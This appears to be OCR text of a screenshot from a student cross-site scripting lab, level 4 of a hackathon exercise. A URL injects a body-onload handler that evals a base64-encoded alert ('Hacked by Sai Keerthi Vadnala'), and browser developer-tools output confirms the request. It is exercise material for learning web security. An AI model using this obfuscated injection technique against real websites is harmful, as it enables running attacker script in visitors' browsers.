 waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body%20onload="eval(atob(%27YWxlcnQoIkxldmVsIDQgLSBIYWNrZWQgYnkgU2FpIEtlZXJ0aGkgVmFkbmFsYSIpOw=
S
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 - Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody%20...
Query String Parameters view source view URL-encoded
input: <body onload="eval(atob('YWxlcnQoIkxldmVsIDQgLSBIYWNrZWQgYnkgU2FpIEtlZXJ0aGkgVmFkbmFsYSIpOw=='))">
1 requests 370 B transferred